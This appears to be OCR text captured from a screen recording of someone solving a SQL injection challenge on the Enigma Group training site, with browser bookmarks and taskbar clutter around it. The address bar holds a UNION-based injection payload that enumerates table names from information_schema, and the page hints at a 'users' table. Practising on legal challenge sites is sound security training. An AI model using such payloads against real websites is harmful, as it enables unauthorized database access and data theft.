 The Enigma Group
challenges.enigmagroup.org/bas
MD5 Online | Free MD5 Decrypti
Edit Post
challenges.enigmagroup.org/bas
Not secure
challenges.enigmagroup.org/basics/sql/2/index.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables/*index.php?index.php?id=5%20union%20
Apps
DailyPro
words
utk
tutorial
project
Stock Market Predi...
GoCentral
Other bookmarks
Enigma Challenges
Return to Main
Basic
Auditing
Patching
Cryptography
Programming
Steganography
Realistic
Other
Looking at the information_schema table is forbidden; however, if we did allow you, you
could have found the tablename users.
Site Opened!
Update (for me at least).
Almost!
User Login
RECORDED WITH
SCREENCAST MATIC
Type here to search
英
M
1:58 AM
2/26/2019